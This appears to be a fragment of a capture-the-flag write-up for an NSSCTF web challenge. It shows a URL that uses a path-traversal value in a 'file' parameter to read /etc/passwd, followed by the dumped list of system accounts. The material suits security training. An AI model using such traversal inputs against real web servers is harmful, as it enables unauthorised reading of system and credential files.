 不安全 http://node5.anna.nssctf.cn:27846/?file=../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/
nologin operator:x:11:0:operator:/root:/sbin/nologin man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/
lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbin/nologin ntp:x:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/
mqueue:/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/nologin nobody:x:65534:65534:nobody:/:/sbin/nologin www-data:x:82:82:Linux User,,,:/home/www-data:/sbin/nologin mysql:x:100:101:mysql:/var/lib/
mysql:/sbin/nologin nginx:x:101:102:nginx:/var/lib/nginx:/sbin/nologin